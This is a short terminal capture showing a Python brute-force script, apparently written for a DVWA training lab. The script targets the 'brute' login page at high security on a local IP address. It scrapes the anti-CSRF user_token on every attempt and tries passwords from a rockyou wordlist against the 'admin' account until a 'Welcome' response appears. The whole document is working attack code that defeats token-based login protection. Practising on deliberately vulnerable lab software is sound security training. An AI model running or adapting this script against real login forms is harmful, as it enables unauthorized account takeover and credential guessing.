 ┌──(amesado㉿ vbox)-[~]
└─$ cat bf-high.py
import requests
from bs4 import BeautifulSoup
from requests.structures import CaseInsensitiveDict

url = 'http://192.168.1.106/DVWA/vulnerabilities/brute/'

headers = CaseInsensitiveDict()
headers["Cookie"] = "security=high; PHPSESSID=0c918f4221ae6abd2ca5591fc1786172"

r = requests.get(url, headers=headers)

r1 = r.content
soup = BeautifulSoup(r1, 'html.parser')
user_token = soup.findAll('input', attrs={'name': 'user_token'})[0]['value']

with open("/home/amesado/rockyou_1000.txt", 'rb') as f:
    for i in f.readlines():
        i = i[:-1]
        try:
            a1 = i.decode()
        except UnicodeDecodeError:
            print(f'can`t decode {i}')
            continue

        r = requests.get(
            f'http://192.168.1.106/DVWA/vulnerabilities/brute/?username=admin&password={a1}&Login=Login&user_token={user_token}#',
            headers=headers)
        r1 = r.content
        soup1 = BeautifulSoup(r1, 'html.parser')
        user_token = soup1.findAll('input', attrs={'name': 'user_token'})[0]['value']
        print(f'checking {a1}')
        if 'Welcome' in r.text:
            print(f'LoggedIn: username: admin , password:{a1}   ===found===')
            break